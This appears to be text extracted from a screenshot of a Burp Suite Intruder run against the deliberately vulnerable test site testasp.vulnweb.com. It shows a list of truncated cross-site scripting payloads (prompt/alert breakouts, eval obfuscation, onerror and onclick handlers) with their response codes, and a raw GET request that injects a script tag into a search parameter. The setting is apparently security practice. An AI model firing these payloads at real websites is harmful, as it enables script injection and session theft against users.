 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
77 <iframe src=javascript:alert(...
0 500 1404
1 "-prompt(8)-" 500 1404
2 '-prompt(8)-' 500 1404
3 ";a=prompt,a()// 500 1404
4 ';a=prompt,a()// 500 1404
5 '-eval("window['pro'%2B'm... 500 1404
6 "-eval("window['pro'%2B'... 500 1404
7 "onclick=prompt(8)>"@x.y 500 1404
8 "onclick=prompt(8)><svg/onl... 500 1404
9 <image/src/onerror=prompt 500 1404
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3cscript%3ealert(1)%3c! HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQRDRATD=OKICEDLDGCOMJKCNLICBHPOI
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
75 of 6613